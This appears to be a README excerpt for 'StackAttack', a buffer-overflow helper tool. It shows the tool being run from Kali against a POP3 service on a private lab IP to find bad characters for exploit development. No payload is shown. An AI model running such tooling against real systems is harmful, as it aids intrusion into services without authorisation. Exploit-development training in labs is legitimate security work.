 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -b -t 172.16.250.131 -p 110 -s 563 -c "User michael"Pass"
"
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Please enter the number of characters you wish to exclude (0-10): 0
Character formats are in hexadecimal format and case sensitive i.e. 01 or 9F. 00 is excluded by default. Press enter to continue...
[*]Sending buffer to find bad characters. Check your debugger. Remove detected characters and resend until successful[*]